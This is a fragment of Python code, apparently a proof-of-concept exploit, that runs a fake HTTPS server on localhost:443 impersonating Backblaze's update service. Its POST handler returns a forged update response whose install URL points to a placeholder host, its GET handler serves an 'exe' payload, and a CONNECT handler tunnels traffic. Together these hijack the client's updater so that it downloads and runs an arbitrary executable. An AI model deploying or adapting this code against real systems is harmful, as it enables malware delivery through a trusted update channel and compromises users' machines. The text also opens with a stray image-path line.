 def do_GET(self):
        self.send_response(200)
        self.send_header("Content-Length", str(len(exe)))
        self.end_headers()
        self.wfile.write(exe)

    def do_POST(self):
        self.send_response(200)
        form = cgi.FieldStorage(
            fp=self.rfile,
            headers=self.headers,
            environ={"REQUEST_METHOD": "POST"})
        response = str.encode(
            ' update_hguids_firstchar="' + form.getvalue("hguid")[0] + '"' +
            ' win32_version="1' + form.getvalue("version") + '"' +
            ' win32_url="%DEST_HOST%/api/install_backblaze"')
        self.send_header("Content-Length", str(len(response)))
        self.end_headers()
        self.wfile.write(response)

    def do_CONNECT(self):
        self.wfile.write("HTTP/1.1 200\r\n")
        self.end_headers()
        self.rfile = self.connection.makefile("rb", self.rbufsize)
        self.wfile = self.connection.makefile("wb", self.wbufsize)
        self.close_connection = 0

httpd = HTTPServer(("localhost", 443), Handler)
httpd.socket = ssl.wrap_socket(httpd.socket, certfile="server.pem",
                               server_side=True)
httpd.serve_forever()